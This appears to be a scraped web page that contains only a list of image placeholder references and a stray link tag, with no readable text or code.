

















{kind=link}